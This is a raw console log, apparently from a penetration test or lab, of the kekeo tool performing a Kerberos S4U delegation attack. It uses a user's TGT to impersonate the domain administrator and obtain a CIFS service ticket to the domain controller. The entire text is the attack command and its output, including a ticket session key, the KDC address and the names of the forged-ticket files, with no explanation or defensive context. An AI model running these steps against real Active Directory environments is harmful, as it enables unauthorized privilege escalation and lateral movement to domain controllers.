 kekeo(commandline) # Tgs::s4u /tgt:TGT_many@HAISHI.COM_krbtgt~haishi.com@HAISHI.COM.kirbi /user:administrator@
/service:cifs/DC.haishi.com
Ticket  : TGT_many@HAISHI.COM_krbtgt~haishi.com@HAISHI.COM.kirbi
  [krb-cred]     S: krbtgt/haishi.com @ HAISHI.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: many @ HAISHI.COM
  [enc-krb-cred] S: krbtgt/haishi.com @ HAISHI.COM
  [enc-krb-cred] T: [2022/7/17 0:40:38 ; 2022/7/17 10:40:38] {R:2022/7/24 0:40:38}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): fadf8297a8fb9e427629d0418b4582ffdbb61693c47f7c9cea
dcf
  [s4u2self]  administrator@haishi.com
[kdc] name: DC.haishi.com (auto)
[kdc] addr: 10.150.127.166 (auto)
  > Ticket in file 'TGS_administrator@haishi.com@HAISHI.COM_many@HAISHI.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.haishi.com
  > Ticket in file 'TGS_administrator@haishi.com@HAISHI.COM_cifs~DC.haishi.com@HAISHI.COM.kirbi'
kekeo(commandline) # exit
Bye!